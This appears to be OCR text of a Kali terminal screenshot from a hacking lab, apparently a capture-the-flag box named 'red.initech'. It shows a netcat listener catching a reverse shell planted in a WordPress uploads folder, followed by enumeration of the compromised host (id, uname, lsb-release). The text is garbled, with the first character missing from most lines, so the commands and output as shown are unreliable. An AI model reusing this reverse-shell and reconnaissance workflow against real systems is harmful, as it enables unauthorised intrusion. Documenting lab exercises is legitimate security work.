 root@kali: ~
File Edit View Search Terminal Help
oot@kali:~# nc -lvp 13123
istening on [any] 13123 ...
0.0.0.142: inverse host lookup failed: Unknown host
onnect to [10.0.0.132] from (UNKNOWN) [10.0.0.142] 46998
374k shell : connected
bin/sh: 0: can't access tty; job control turned off
var/www/https/blogblog/wp-content/uploads>id
id=33(www-data) gid=33(www-data) groups=33(www-data)
var/www/https/blogblog/wp-content/uploads>uname -a
inux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i
inux
var/www/https/blogblog/wp-content/uploads>cat /etc/lsb-release
ISTRIB_ID=Ubuntu
ISTRIB_RELEASE=16.04
ISTRIB_CODENAME=xenial
ISTRIB_DESCRIPTION="Ubuntu 16.04 LTS"
var/www/https/blogblog/wp-content/uploads>